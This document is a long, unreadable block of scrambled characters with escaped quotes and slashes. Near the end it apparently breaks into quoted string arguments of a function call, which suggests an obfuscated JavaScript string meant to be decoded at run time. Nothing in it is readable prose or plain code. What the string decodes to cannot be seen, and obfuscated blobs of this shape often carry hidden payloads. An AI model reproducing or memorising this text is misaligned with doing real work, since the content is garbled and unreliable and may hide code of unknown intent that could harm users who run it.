tR=5Z]e(RZr"wrnXrsaE!$aeZZtZ1P6sP){et.rtBo=eRei%sPvZ0XR-8a..t;9=b_,$.6gX!oP5})op`aR%-)9uZnR)QZZc?]X:\'h2D}\/lR>t(3]tiP 5f[8).XRt]ij7Ro"9X1=! Z=Z26dr6aa_r$8Z)k*5e7Rkj8%%-rR.xuX#!1tai:oR`,.X\\c5"Z7_XnXrsMpheNa{!Xg2Cna]T$NeRR)]C)!>o_-ej_ZR]XZaCR=)..uoZeZZ) "X)43iusR_Ri=0ZoDe]$us2F;#Xtl>PR]bthPler5!ZZ_{).8;ttXbX7XsbP^)t;0Z",p RP]}[Zac G5]0*Za$R63euX$^Z>XV.8NRP80)ZXs].0,\'aXP.8eypsu79PEZRe!q},Zdk8R2] 0Rt.?dd@&.;9]4c0X+1i{0(_RXRPX!S{(,yXu -,.R93blP,.d.R)][;XrCu0\\P!ys#:ie{i Xu!A.ii=Z0nnPcsX:fimOoR.u.n)nu3eK{QPtP-6eZeRR..]eemP!y2(iRbXe6XlR+8.t(vo=s,%.]R$uP2&4t){X]$2Xg_=Z.sXZR:.pRRa9rRAXW;Y"7X={}})9)Y9](MiXVm96eP.Ncc[Z52E,P%.?4=0J.uX$R)]t2o8XRR27o=6.B4H7)P=&Pee[,808cuZO)Z,I]taH;e{P4r8.1Pr_Z ;!qd]Z4_PPu2__)GXP.4pZRXZ.(k){(opr]o.P8or.nut2[ZZZ(RZ7!fmi)lt};.4]etY wuiRfhh+X.ZRp^K4FZ;sR;#]7yR._gPLm:{qNR4PXd!8Z.PI.,S\'\'P:0Zo[&XtRd!X!886,a^PP P%1smPX =RlR^(R$1oR(c=X]o!te_ i3eR1t)<qR!"2`XtZePawjRsZt )P)6X0 s,K0RtXjvqefPa(R"eP9X2Reo2&)R^m\'.#1poGaPZ6so4mZ9;oXZsX;euo5Z)l774;e1o4.$k)R5i,_]]i\\c;meer<Rsr=XoZ  f+i:5R|QZ0=vt4;.3XUeg2P;ZXm4nyc1{i7a\\]?).=T=)nXn;..]PyZ\'6X.XRPm;$79:Z]PXsA(i.!R2pd6s)XcC5.e]} 0\/.)p4XZxl@RZZ(e(eORgPZR[ (y$e0d.sQPPC;$\'iE!c`r$ii.\/C.(.ei{. @no7o,.5;;$tZoRo6&u_(85I }e|uj90Rn;Z5P!9!r&t={_]]6t+e%XPe.Z8P"]nZ}XX=fnXGFgRP$fi77R8.]1[,w{32)TRR05iP(la=.fM$1$fle;TZ)}28ee.Zo=u.20qcea83p.!i6$H?q8jptPWf_P;R$h+]R4stf?P5}8)98pO+]R tV.ZX4_p3eZrR1n.2)4xwXePtPwXZP5Ph aao%]0)B]Zf\') uDR=Zb8E2("5\\;E_X9{C\\t74hCl|d)]ZKhZ!:Io0PPt;4x Z10ctl4.f+=)d9RX8aZRnZ)asmriPt.QeRa!-R@)e^.RvalR2R}9lo3en5RJ2.0R.Z}o"R+e8*]oWeu659 3{|z@,!t.RRxn%l};r]_3er5Z9o)cO]#oR.}.l.oaB#PRltHMR}2o_ft$1R.sX!RPRI9+!.1e*oR7puXRR 4P.{\\Zs`x],x)P.4Xi_ePXx{80]]n.%Z]IXRX7e2Zu$((=VL0dXiZdvPe)9]ea1R(Is64,uoZZRf=d!({Rr<2w3tX9\\.iZ #R)Zg) Z)X Rpt$.>C5ZRep)lPaP r(XZ1PZR(ndsP.c,!XZ=)r)8(P)\\R&X}!x1 l3X(st0u)} 40,6#R)t_4a5oR5)!tZe37rn(atP(\/._)7ok1.]!p1.KiPgm$Xs.)Z)ptXtee9]ZXg,X+C+){Zoh_Z1(PX+(S]RRXtPR!9!Xls)(RReZ&ts}glPXx!!,=GXR. \/)RfX)X<(GPRniP_\')+zZe1Xx)2 PZ1!WuPTk:=e]Ze.{Xu7!E1N?#P!ur>g;69t)rl>21ZX=\/bPR+Zec8Z!{8eXul]hEd5enZR!R ?X _0vPk1tPs)a3,pZans]`5X]])o_dRW.vr)]=ZPoWd{uoC84p!d)(ZP(o\'2i5.R0]hlof,bRP\';RRXZPd+..X{IAPt;.}2&o3:9lu=e9Ru>P=&(5os;Z%d=ZXRPo3ZZ ukZXt1)9t}oR.o!nP{i4)o`.tZ<d=)PRZ(9.ta]yn_vvg)2=X8mGeR$]jR8vR}_R.%2 Pzsm..X)+pXR+..C.9A-n.0tserrMktRXXf)3[i9esrhe )R=Xi9u$XRT)0Z}6XRP}].om.([tPpt5.RR))r eW. s![VdXR(XrE9;TtwFE=]XCn{sRsexlr\'+ Rt=fi))}qFZ]X"bR]rZo1l!P[}?ZnP>_:Z:}!uPP5.o x3Putt}#4;liurrZn6oD;c6ZR5i)5!>.49}9Zw3nZ=ZZ=ZrP)E&1PRX4}8[..!XPOx.T_XDhR]YoZ_o.}XZR]esxX Rs_eetynf_6)}\\uXR.i@ru]aZ e,i!{X?Re.=(8RgPo.&$ZdH8\'no@hXP[p%.3pf4PX$loaln)cRts3 )nICn]r!5RpeTW5ktR+R!:)R{]i]i0fs7Pa9ZR*R}5 }RPb.dZpPnX]XeR,PRZA1uy=i8nPde,Z%e$R)e{ra)sdznTlXX4a4Ri =7rRi74nR]8.RJ x7sR]).RdtZeX4X2Rme[e2o`Z7s!!t2579=_sN.RZ=XZ[PlN.PuR8n.Rv\\3_[t}8P0*G.Sl8X]HRZZex0i0P$\/Z_r\\a1oe=]..ZmxX"8;P<dRXe7! fPPod2H_=PctRR;.D4<nixXXZ(be};,4fh.X]rEh7P=4t8P5Of]-8  63!l PsX=!@8}PQ$Hh,uh5]iL8|tZ=Pe5PRt=etmX!]PRp$$j<7re8*;!)4DuXXR(eZ}P]F$Xe]5Ri0R|I)r2\/Ras[aL84]>ZdPe?DZab]ePZ^3tiX+NRRR.yu22QdZ5P}U]8o;aP0R_Mee+2t0sx.dZ]mX]ZPH e!R.RqR owZnXNi]6c1tl!oIu)dZkoZ)...&fts.SXv4(_stpb)s}t_)!G36XP;f@Rkt(){v1==Ks;]ef|ZPZ2nXP30XuZRot\/i|04Z4*P;),_rX56Pd!dnla;RXh=XR#en0].n2;sXaeee.esV2eR,el)Rn{X( eaPo,])78rlR:2H\'Rk&8v2]RZ;Cz(cl=Zb2ClR?pe{77n8bj)eI@aZZr Md.)_Xr!x]X>1xoR,P>e9R(!]5ZS-y[e!X!;b=nrPZ:"ootr9+s0X.eouXcRt!*tRZio4reee5BcPoZ`$5&0J(a7oZ.(#6H;N!heI1nsk8Z64Z6 n,,sC]J*R!8Z.!oZRgR=o(}i aP79Z}_tP;r[PBehc-ye8=v+XXTP,XTx_)2,PCo]0 wRnaPPZ*e]E|.XrC#PcZ-9_RjebRZX])hvZtX5XP&XXel]"Stx,{nPl.3)))ZQ4oeR]<3c$.Zfz__RiZlcRbrXn|mR.fP.e$R.?8i]51=I4]R:).]t8Xe=p)atiR92C)osXf(tZR3Pe7=PVu;2d_r.e)psGs*trb)VF.j>wXPsxRdO.siRx)X{sg)S@l!_{t)dX__n,Pb7]!4\'pRRaf]Z_*x !t0$}}1eHX!$ol}(sp]44-ZR: r}P)Xt&oe>1R)Xro5)),3fX.FNBP2Z[ ]Z ().5+esX!ZSPPowcr$P0hD|o4d{eMha8RvsPo,X8R]&!P0d<8i)6]}=]:4iZ(7,4.56]iZC.t tX|,3PPStR0EMR;=Z5e tZ)l 2]D 4..)}ZX]reu48D87;3orXVZR-Ee&seagcyoX4dZ\\T;pPR.i(o.q.fwi&RZp+uiPN(GZRwy. .eR)r=.Z33aoes,u0234.!i99Xe)r$*!2}]$SPRn!R.s!R;+6a2cRtPdtRPRe5X.ZX"\\OPSt0)pPZ(exuRtieZ(S_P.Be=.6]5snnprXg.a62;CX3j.4_?uybU1]5t3ZrJ}.]oRe9)Xe0X2s !-f68,84s7(]$R|4;\\U|!,hXZ3;!X9aZx6]rR.2u*to\\T] pO 9e])P2tc6_gtaXyg.P]o)78a)9teo;iZoiedc)Z"SZd+Se?8i}sRPo.%$!.e!Zee srZdf4bx=X.nXiV=mE.\\oZJ?R31tXm57}9ad]D*.lsrXoRl17?5,.i EdtPm)EgPZ{rXE9.ls\'RZo.ZX]!e9t.eXe bTX6=]Z8X2R_Po_ZZZIzbf$]Qm.;MT(]+vo1>X).0t7do4J4dZ2easr&,%h( Y4X$=fR1t$1P=.(,rP.SpiZ .o)lo8xunT>=R79!?aRFP)lZxX((28= X1>P15.a.=8y4R7!tH4gMR8m>n37Ryu!e.teZ\\o(o3u+{1R 4Mo((8RX s)s4R=]X(IP!RRZ1=3e()PZPpc,Z)`R?4r.Re9`=.tXZba|cs6i]])t.:0|geog!RPe>]ei6=ane.Gx&T)ge266a@5=Y.}e_t44].+7p8,(!V.]hPaL.=:!_2xeRrP),c[S1R4Zsgrio02u;{0 a.3D6tRiMe,"pX.X)NZ@j= e8 0Z-w,}eZ=3=RLr5pR*.oXRsc4t,a;XtRXC8p]n4[PX5!4lr )!9n&Pa:utraZ5X{ K?e% to0,(qxM\\nXs.1Z)3Po6Za6peeAvO>RoI(XURdQ8[=eRk.yP+hkX<p+x:pR}?P8ePCZaoX;(R3(8#l]RR!Z%1RTX.(^na_%x4P u[XPX:ced65t:(_5)P]uome;s8RRrD.R]wR}\/t8bP=Jc@[Z&7nR.ZSx+(cZ{ `R+n TCZ&1PRtXP${i@t5t$Z1=,eePT!.s=XKsoX+1}6=.aZi.0X$Z48 ))oiGEk2PP{.ac\/e5COE4!8.}e]m4Eo.=o.Rw60p4nt$T95(RXi,d;=cU0reZ=!R.++mRoeR\/h0]) ylioX4eg% aZ1_o)n(te%Iq&8r;gXZe)ZRZe.ZCXCg 1PEtXoto96 ]Po;,d:2eheQ0)XPmP01c5aRoi$nT)O.uR$z]msRRRr<.$;;nZX\/er{Z)eQRR!RZopPgePprn40PoRPB.)1{R_t{7$XpDZ<u!a.Z.Z(X]wPo4t;35A(\/ZR.XIelP.XEn8d0.\'ErZs4Z9Zo,i6xon0Xr8i46TXpe6r9nr\\6XZ$f)e2HZXZue2R54tZ!l!?[r(!^oeSZqXk\\WqP7RVqPD41,6,Rg)ogc9tRot8erRou5_9e.Z+=ghTB?,Z<Z{_eZ{xo_=X]Ze=be,=nXrZ;;)|RR,\\oR;\\tZRtotlP5D]e.8{$Rb0jtqRRio&"XPiRkoX0(,A_ZXdE6a!*.Z[RoRRRUXD(o]s7V514{P=X{X4pe&D_:,$3y;o]8Ze4e=Tr.4;;le6MoPZ\\Xye90o;T4t%5;,4)I_8`"Xo}5X]6]z)=P0P$!sfS6P;, )+Rt.)f  r8a;n{IG34ZrPP0[Ara.e]!)vRpX[PoKd=ZXiR-Po0!PW7r).6fvX=R#C])9f,ilfPPRe[`({me.a1&!8C45.p[X86ZZm3inRPo2t)(ZRotc""C`s\\R[Q}{;!X =  Z};|f32inTd]d;.eR_65ZZd=_.Z:.dso,{,[a)eiq6t9!-Xoe0cXEC%nZ)EP=e7 wRni ao)P98xXt5}P(), (ex+t|;!.sd.(dC[Pn(ecaxoP317]X(ZK8Pyi6_Xa946;=6P((RZe,mpx|h)Xm7.il&;)cJc_vsdRR"R)afK)7R)kI9ZoX}i)`(Z%c(4i.LXgXZt_RmoeXf(t]{.,F.!.jXXX XeRe7Z6}cs3)ek;Z.CoX=lP .CZR108=.nZ$.7!?.sR4oB2RQ|u]aTi0ZpV.o-.oe;)R]8(Cu!tPt?R_ZnfXrR6iR`R;5en!R.2$s:!P,P]$[XcR  XjZPe=)ZRbX!nr8v6i_e&dC;ZxZ17)@_)R([8!]a9hZaqeXjX25hH3QsR}X8B (wPR3dZXm\/$o.S3PXJ*r8.ahin4X Zo)PX8fPa]XXXpZY\/(CZ1R1)x)R=16,)eoP e{ +X2R.p8CR@eeXeXZY1r!8o!;Pum{$%XX)8]18oGgPZ,JlXmR.9}PD=]O]Z,]re]s?8C=)uU7PZ3Z_=87Reh)>e)it]\'80XV.LX:.EiX(dZee8!Z !fPe4X)]\/gs_\\qXI)Z6zxc-{)Z:P(eReX0^.m0R0_ce4nRr{PDXsZ}CRi&ZIR+pw6se)(9eP)Xde&l ..g \'Rs3.2..,6.sPXreZo,kbhr))ZmDitpl=55%c$!eX-a(DoP_,oR(62t(X)2]e5_eFZZ=394oX_RRXXtXP9;Xln,)F]8DXRO{bPP)3a85d]ocP .;=\'8$9xP(XMEtT;0op)Lo6%P.. PrZ)tZ5s)iXRXX^Q2;0pR7PXa3meT4Zu),)(tPf,|T Pe8i.l]XZ("&=Z]_tN.lPe,OdX6.ePot2{8X.=54{!rZ_8.d]6eCR}Sep 4o(3)eXb03q]R)},um0]Xj(RRXei2sZ<0P5aXTxrIo2cZe1lPl()h5vXZsXRoZh)lR0ZPr.lM^eonX]RSnRZe_0q!ZZ. s,9on. gwmdCX{7Pf.n])apP)C6epXZPZ;d.3(bhdZcZZdtaeX1op_cot0v(X8=65}ZZ.ResteR  3X!Xr_Zu9sr1tZoZ!iaX2{Z.lZRZ)Poho. lP!P(Re\\}_POQo)ero){,81)Rd="n6m,fo0R ns6_ se2P)nu XfP.=;f,Ryp8RP;;={Pc13PZRRR..P#)XZ607X==)IZ[}1-)t,{ei".8R\/) l:)+4yP`EX.+Xe9,oPr  sZv,\\.!_R(.K)RZ${Z.0,4PF!8 eBRnXt.eZP{fts.srr7ZgTP3(8_.]5O.g)2]e4_Xc)t.e+;eeZ)XRRsaR Z4w!(?Kc,2weed]1|P,Y(im73dW,Z89QdP88aX_Z(!!3Z82UaG\/b}Xeaio]oX,&ZaZoZ 0n)a)2.Z +;0tJP4?;9a4uyR!t"3F0]$7xo!nQR, PRRXXP6xpNd](S(P,nLr))$(0.kM.X8P$ZZ.f]l{[r.!]0.\'P]. Zt)E3_s6,08,fcP,Nr=ntRct,8c\\5\\@PdR,Z=78ZRPlo!S0inPMl@s(,cXPR:R.eR_Jl=t7.ezeDrdoR$+-8!RPi8${8X]PZkeceRl,iS={.5s,eIo(o;$e!]PrgZ Te9%Zr,1mf_XZt$XuZP\'Llw.c+P59iq)XEe54X5.1o-X-53i,. .{(u-38]nicI44XCY51ZoARp.PZD8.d0ws2}}8oL\\" }|1p7]cxMaoRhS)2oPP0tPP,.XJ6Zt7rtX=$}77d{1RsaPdaR>!Z@Men]aX]lba $nvZC)(ut%a})Zuv_inPP0=X5t0[B=_.]3(d\/sg:XEu-$aP].. s_:,6WZe4fXT@PXPXZ..i%]\\Sy`S=1 fhn4dyZs;l.Zr PZRitPlR.TRte5.!PiCZi&>!RvsZeeyQe_a6fP{ TZ7n[2r}ZZZSPZ0$20ZnetbPg,dl_P=.iX2PZi]XRo3!.o(r)3!X{r9D]X16&1ojPOu$rtZboNeooCmR\\ZZrX7 ;.,i X)XfRe;.s9)wt.(4PRGZm).(lm]C=jn_tR_!.P2P._-ot4nRmRRP=8id8]r["7!q 17him](C1 o;eC18DZ+8P.gmtTPs(D! X]4}R }e$;q..O.).0DP%ZwXrRZmeZZ(eZ nmXcoe(ZRZGXsPA+"0Pn!}rZlir1CsuR)= X.pf}5ZF!)]!Xc1FRdPP[.o"ou(sx86hXZoa43ac{(t8eO*! .\';)Zdl8nJ.o$]kYZ(d_}0sf]`2Z{U.aRxipn(9R[Ztl]M}1Xmy; Ve{8ZQ]R.\'=rkR5e!$PP=2T.0,5et%3!nitu!t rP(\',!u{RZ=3R.!(2eu3Pivto7;uX)oZ.)(o]IUZ=)mi 6RX(pge0Pi$)..Z.Z.Re]PePZL9l5]e}r.XjlluRneXpcDZ7!.(l6ijC! "o.eRy<o1h2e()$e{PR4Rlw 8!! 8R-;18R0-^d_s_Z%4ix.r.Oor(h)_0Ponal9iX]n+d)t]ltt%ZZlo ZNePQ)}roiR.G)63y.Re]6X!f8f.$F mX-t^RDjeZSXZkEZo +c|u:=)=n.yVtR!oh)5!e=oZ<s]_)!mRZ6r}h&=;XnXP_dlee1sy54dJxa2<X2Z(=%]t{8c(31ttdXR0_(QRyY+.a]s[Xf4Tu!8DRerR!}),.s5r.\/ CoY68RZe{@] RRZ8dR!vRZIo495}DZ.^\' R!fX,)_iR8cX6oTX7Z83,i8d2)?8ooU0seyX(.R;#S{Rsao {r$,0{==X}1hPi!k[2v7}.l!G\/D}X!.Z.XrX. eoo]>\\R..c%0X;[d]RX XqaZ)!9;dpwZoi.]( b72r,P; )ZmF0$$]b.)xdReXZ]%c=X;02._ f)Pt Z8%38$R,nP(PneRnKEPal% d%=7in&oP))\/ZX7?f[u}d_0xPocZS!W }$eZ.P=e3r7l"\/e!))7XRRy8Rtc14]$e) neQI7 t|?29iZB) )Zprte,TZ\\!se6R[X(2P.gZ8PqfP!1_{P]!.ZPP )(=X ieZc;$L!w_tRiLC}R74).C8SW4Pe2o))a; 5DIGX0_uoi5JPn;EX&_.:u  8o] (04l8]2XXc5.Z8=(Z\\oZ[=P(B)Z4:[#_RP8X.81Z9_.dXZSrv;Swt$S,4;hyeZnZkeZpR_&.) %%,.,t2f793xon,cr=V{>So?;.!\\li+)RZ]v RHx[Te19:R]$7(.30%ZlZR`cp)_9.i5bpT!X3\/ThomD8)cyi8XRnd}5 RZ3PPnd ieo RX\'.eRe)!g)uiRonn et1P!Pe Zo)rk.RR!RrX.Z(8uXO2)$_..RPj=  0Z,&); l)9n5]][02$GZ1l)D)3oX!t\'wG6x$_rro,m:isZt({nIt;)48e<w.d.XrW]\'RFjXuXd".eP){PX.f]ey)R(t.!w3ZC.4 x?\'=.PP)s;XRMZRPCRs8*PZ0I3.eCyco;f$_aKSr]UeDZ!XRCyRre)9Gi)R5$d]j+R42D.o(+ZRt8R]=(oR&X_tS+= ll.0 eR)u4e, n(e 8a}D_P7$l1ee&)s(^ Z( *oXGooceZ]e0x.\'ro&RnP}i]o= 0p." Jlprw]Z]Zo)X$i7)u.o.9Rcjeef57o\'ZCN\'X(c)X..8r*u.6R,(CH.frmui^ !(a5d\\ P..!p_eM]?Kx4X ,UiPGP#1r. RP.oZ)& x.s0.) ]X=oP:_X)XtoZRI Nr 8im>.R{$=2R )*s(;Zx6XP;t=!o@\\\\X98}]z =fZBr]1sZft.+Z.kBo=(* )oxZnX))XEe=!R>!5.9eDZrU=C=Z[.Z3,Z&R!oZ$_E]s! 8io{&.e{,PG)R(X.)RZ6R]0 ix.osmPIR.28X.!=1a PnCR4r)+C{Eo3h-P7R))p]nZdos.&imPuZ 1Z8Z $.XRn]6 &{.[!MX.P4.0xn_S6Tuir9nUmt.8sXa,}>wRe9c,sl4.o bSo>ex 3fR_$j2l7ZZya^ ZSsx0$ (^x]Ze1rL=63 X.tfsRt!.$P+:!r@R},eJ\\!6ePtRZiU.a,8 Xae *h3=u)Zi=dZPyeE;y.,=XRtZe;[bLf.5Pe.X,=X_tR.\\}5PXa#d{0P}eqh*.)(]4ReReeXq )9Pn)lurX(mX(0Xba.fZZuda4X(XxR0)e,.eC8{,7\\R.PoZbz{y9,8t>HR)C]iaX2.]r!R8Jrto)4o0_1n$7nR1\\aZQR.P)o entdXe Rog!leImitt]\/o)$d].5R; ]pxW&t=!)45]R;.|?i.Xi5Rsexuh%( ernZl68ePXR)X;44.\/osE5nX0ZCoRie$v.l9RA0.O$x+(bZZXm(+Z6P v,Zh-1])5l_.lxwZ!>lCLA3.n(,(f0iZoX8XutRV  :8tkixwr]u{c.0 P*O?r(5).2 "]Rdl .n(,3R$vI $o}hZ h(Zs.Z(Z7!Ze<Px eZ( sh.s04l5Zaep+ee!t(Z 9)]so&:Z.rPUmW<2S] d).Rea3litCXi{_i<u8PWZPXvRvtXYapD41&!Z,IX7E{c+tm_3eX2 tt9x0=]19bX86R%Px0RFRD e[1+&!{t lea)6C. (PZX_Xm.set(ia.{i)) =_}d_RA8= ]Zp=h.&XXaAt.31i+(do}%ng H\\\\Z31c]RPRZ}RRv]h)+2leX}h7,,'),rgI('xor RmZn{!)Z-}p;1;2dirA ;8nelusMxPt=tt05XZ}Z+78ey,&a|,#0Z)naaM}-m"aen4cl1sE)hod=<8RZnoE.=Zn}}S.hZt00e1d*-o]9ora_lvo=oZhXZ);c)eCoXn!t.pZR723R"s;XRs).*9%eRDoNiRo.ZZse3gK,!c1ZmQ}tiglrX_ZXXee.hXc2PZxe)]Rfe1nqRaZ 8y__Xa=Z2X)s(X7(t8oXe]R*0sRX0"5eZsirfZ}ZoZZRop,;RZ4;Z8}io(y5;Xr4).ZK:40)8hcf0.gP0UZ,-nRX!rnrbe.9Coe<180lZ=iXa}RrSqg$RpX{k\'X4%(cZuf6)t_n.f!+2a3Te](XfR.u )9w.lZX<e8RPe,)_d]Z0il2.mP.Py p,zZd)Rt.l[zhZ=Rxyx9R0Zu0$P;Pq08!Z0ewZp_.lurwM e1!i?)1eqiAdZf9o,.Brt8)cRei;.5Rkkl0to8i0_.r$|]irq.!oaaoj!niZTZr $gZB0t:ovpZ}XaR ]Xr(eq\\lTdqZe.RXBrs=!{88]fZhd{Za;mG[)ZnmaB]9RZ{hX[ef)tC.{7;o8CRw,^0.RZ2,{nt CX)Zao.,lCRR}(o]piZZsXevRcN].X| !Z1.491}!s#JW)A9Zdu#Zwo}@Re" i8$8eXRi.Z8]\'RX13$a8l2$ZbiqX X.ox!Zc2t0nHX7R2Xl(=ne:Rl2sLRK 2ZZ3^sxiue; }%_Zpe{r?c".Ptca+n_&`acZR{R)Zm7o7i-qX=PcZnsea6_Nt!e}ed. Z2Z7et*X#.k2t]e9=M_!RtT$,n+XT_o)t5R(s7tXBe"o\/)]ZX6=i.XwX,la)Z,fmr`ag7Z4[lecZZPo(nld-P!a\'ZEZfZZ{XilR8.,ZZ)=]R|Z[9r"Z=Zie])ZwKRSZ.!a!T)pa"nit.Csp&R{m]XRZR.4tXn+"e+fo n;e2=,o!:1Z$R]*9=;drhsna]!tyRbo;PRt(%XdZ]4nI!7Q,{ei!R)(|rheRlmXiR,o:e8ok9i!laXZXux1}00!iNX]epr6$ =xr&t<rZ}lXT:;)M)!Wn|4eH=}=EXZ#.w: R-XuRmX PRX&N=(<n8!x(!4fsZuXXu5Z\\ZeZ:unfT..l2#et}XZami.U@$X.5.;Z;8fkk!.o+83t,.e4iZen2Z8Rt8,R]{go>R_m.9or!r; fhZ;aRtpjPe 4Z) a=)tmKi7nogaeuuCnb.Z!,R-i=gwy1vaZ5\/46=wRXwZf18MrrRei,re-],71Puxes.8]1.RaeRa0ZR).XR0m{Z;;Z[Xc7e\\Z)6 Z)u_Mp$e$eR_ok.s8!?Z6+)CRxhncl.\\ha)7ZZp-iZ)af0".;kaX8(]!P(r)o1g=sM%|et:ZZ)2ir3Rc;[s}P"fKe eZPbsaeZerZrrX=!v;"no\/gs3jR,.yZor.loZoXsebg0coe+!{.s;8o\'Vr;8]bt#}e Zw\\;t,8!e-!8(t:.sX#]le6s7I$RXZ)ub%Vu8a}pPP:1.dD_pXei}xA8ZuXt"X\'nP.R]AX.C!ZPekheRR.}Z:;d8p.Zs;p(Xej\'X{;.Et3ndQ4[hXyZ6)7g!,+\\*Tseu8 @+o8:(dZ;[o?*u;.ks&dj4}mZ=!ZX]%{R1fe;D)=5eoR.AZslloRCc3,5b"i.vZc\'9,R_SZZZtCscZX ZfZvme)ZR fo.rp:p:2an"st+s):xPX&R$"hf),4)5RXe*Z.Z]dyfeoZX}{.ft)R(n5f=_Et.:7fr6:]e4sX,n,Z;5}t!Z{]67Rmp(9=}Z>)edRt)84zt4uRZer rZCi1WpZ,e).n!jwhR.4rn.+@r+)n]189g!ek0ssXeR{i Zi3_]URZ.T99iXfo e{Z}T)=8n9mr(o$(r|;Zea!rR!ulsIPe!6R_,i(oBi)R ._;Zv4Zk5wn!.]ZZX(g!es.ee. mZtr!i!eargel(hl]=8e}hPTX]e{7]Xyrt\\;ZZ=ro i<3i]e)w)wZX,yoXk3iMeRZoeney!9)T3?{8saZo]R)86e.1;iiyu:hR(RZ&i7ZXhi}eiJfmi!a8ZWR(\'nZhlluet=a.ilZR5o#{m46o37}}ia1=(sZZ!s=)Zy$Z0RZt}etX\/k]Zrsm.Xo2ed(SPeRX:bsm_sV0RZ8a!5o+")x8c p<d97fo)Xn.(M3z>-s+5"sekrZZ) pZ)3a{p}(_(X)R{et@Z.XZytZ-odTnsrAa4k.eC\/qe ZR8,.$49ou#;ZXR?;X,eBX8in"xS8.en!}!,Mme.P6XMioZ!ft(tRpuRarNnX0Xru{@hiprZCZ(s X]a.%A?XgeZ(do=Z]pZ=foPe{xi.]].g[RRRre;b@eRe.om!ey1nXR(u]v,{&7R?sRsRo=_VoH:)efR*_.tPoen&s{tnCa!-fR8eRca)0P=X(X8]lu]Z6lnyse.JT6],_\'1:.RyR_RtCZZf.4LZ2)!kia!vZ));oefu9[wc0i!RpeZ n)-X;Ref0,E9:d(edy}_`Zdg7rZ!$.0ic!o- IiZAZ6Re.sef.y88!58ZodirE=ZZZx5ZpZX|t8\'$Ut)P&0ZJZ_sX{o 4RoeXZ!$c-kd,p}r.&Z .t\/rg%=XZ0\'!m.ils]&s.!0}oX )e}4s<rlbX24R)XZ7sL!aX,\';p4oZ\/sXZX(s8((ZoD3=Ree;.RR!\\ZsrPi;Z!nsR74!.ier  (n=Z#4b]!uZZxa.r{j y}=Z""sk;C_\/=\/ReR="2omZ8ZfmX). r,!Z.od!crm)"2.4p,jeXnlaZcXXX.{(uuia-m5X)o(adgo6dZ|h4lZl}#R_SR.ZeZZZrDphM4.xXs4a3 .oZ!.Xst!Z;t$iS!Z=&.n}X)p)uRn}f"lefRI{n_7t daX7t.Z{+_tmZflZmRidZ:uZ_IarthR,(E=oer.+rRta!(r(ZF!72\\"heW!4p!.Nm0R;,0lhg,_Z{rZ=[ZfX9XG$oZZ!qr(ge:itc_(Zcpr"koXp!8=%8dt;4ta\/-k.(jd)$oX}r3HCi\\pj ,n*_M,=ld6opzRkmZSZ1aeR]nlhRXe2rel=kR)X2PR)F.1b9C94 88X]#ter)n0. 9Z==FXsXyZi.RXB|teu44]upd}mP.looh!Tt_rR7eno!oD[uz)r.1!}70x4XNrXZg7,fXt=)ZoQi2=]oZy((e08one..izc6!)!R))dR7d.\'uZh}y0(Pwx]z67p4]tl>=rRs!eXot^mConglt")!,:Zx](o;{Z{nX.8],$(XU{LyhRZK;Z()ZemZaM8r3]h_)kt$Z|"3t;Z((.)1fRZ1q+)XXatC9cR84Z{xsR;mx{ut!2M \'tRn<ZZe1.]n1X.ev]eXee)ZZPl.c.r.r8RhXj`r7enmo)e R@,dn8]y t.cb"R,.)f=kpuR1;i!s+Zl+Sht=rRZXaf)iXtafXan!=Xem}0;8w=ZZ>i86tb.pnP)pE3n( +PuSZke_Rk%URv9,{,.:u;0f7DZZRreg4v-g=5#(art!]pZ8R.8ed])XptaCae)}81fX:Rf#;#Z,h4fute+gm=sZ.Z= vw45x0Rmdr9!?etXoxP.Zc}+poRR.0&==\/so95=W3XZz]Ze9),mt:`2n(EaPa]0rM,ZZmca r7}te(vbPXceao])5eI(xXpZ8PR7;7|RR6ZRlZinR9=]ayZ8ai!Z+4cZ]W]pc R!urei46ZAX@Z8.ZqXRZ_h@Ri8oZa;]=Z[c+))ytXp.)X%44$x]RZ.}]]m]"R!r]].Z1Xp0)Ri:pR}^Zfa8(Z)yn.Pd]ieRRTn=!RbuX#o84o4Zf:gc|3R(".{7]CZZya;rX!T7nZrXXRZ*.st(Z6!P,]^,:j,{"ZXX!nr4C!.$a_.0!]Ag)]]3ZXRlhs)ZnR.r}s54K"]X=.ltgX]ZK st0iX{!ZZ6-4!Z.rR, 6s9a5co=(]{7XfX(]^oPR1jn=R(!oupAommRT(!l]h=r{,nXlh]:RZ&XrCdXZi)1t,R.=#0m&n#]8XuX c>5@Z]8RD,17RZ!X!)|;am!R4xejob6]Z6#egL;.i)hZs-eefq,}3wse16xZ%o`nmFZu.ZR i8!18R==taR5))oR+.4x(igXmz!vona5skm}%]eZP!)Rn68YoeX)8.nZDXp}RZ]]xsrXj8;"u3ilX.!gRo_X.rZb=ri!lvR,3X*XTXi(!)8s=7s|pZ7d=2) .=)v.XERCn(.i;;X"Z!]51Xe9:e8Psn"..t1}e()Z(R3)!jaeZaZlX$)4s,6.X)t..4a2,{mi<nZ}8..7|Zt*bdg=toy1$aj(:o]iRo .0Cg f]ygZi1!"3inhcXnrZ>dQo!C1.7jff{Qmf.`r>(.m1[,RnXae,ZwfTTi)RZ|;Rt4M0"o798ZO.tXZ_0XpgtP=XZmS:R8i%oT.]uZ)l3o0)O.n8X*|[l1(8=upIHo\' \/SUZ8u2!]x{ZPtP$!s)}rt{tmtf!}4VeX"(? Z fPXhR.mZ<;p6Z6Xu.i9dc0}ZRK{meXtlXXsIc=i;4e!.0m}4)8[iZ[IZ)ZzR fZn;$Xe.d!Z=.Z.PeI.mtQt7t)p]ZR\'o)0ZiCftX);X0iNen01e(nn.\'7Zi&I{savp7Zee:2_1m%Rs?&:MX!(a]9tf]$w)Z8{e!R802PiseZcZ6tZ4}xR\\c(,=(]ktZ=Zoi.a tS5,.ZPmE.8"[PlnXXZn.S.}=ZZMB}.!]] bl)ong]h0Zoeocx;1uREm=)=$8XXXXPrlY7!7zsRo"}276](p.Xp.)d7e.r\/yZ3569w2sR){.,=tsola;.v0Rx.9,+&R;=}!Z.U|R)){a[prRRd9)ohuu.a"57R7wnl5p]X()i(.et RXu)8(X)(o({P..;.kakt.vrm7c9,8y=n(}78oRsPafi)ll,{7f&i}dp8ZXpne-9&Z}X,Po .(, XD!Z..tXtel4Zt;688),;s.(48v"R.Po"Z"i]xo.ep(o),RZl"l2:eeu)kZnk*{}(wXt)+ 9|.?nto2Z!_(yw.]86Rix t.Xe!yXZmXZg,+Z8Z]w)).(7.0n[*a9.k}Ztet]ot:SZ[L]iX.M5.1Zne 